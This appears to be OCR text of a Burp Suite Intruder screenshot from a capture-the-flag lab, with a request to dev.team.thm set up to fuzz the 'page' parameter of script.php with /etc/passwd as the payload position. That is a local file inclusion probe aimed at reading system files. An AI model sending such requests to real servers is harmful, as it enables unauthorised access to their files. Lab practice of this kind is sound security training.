 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /script.php?page=§/etc/passwd§ HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.team.thm/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
Send to Repeater Ctrl-R
Scan defined insertion points
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
? Search... 0 matches Clear
1 payload position Length: 404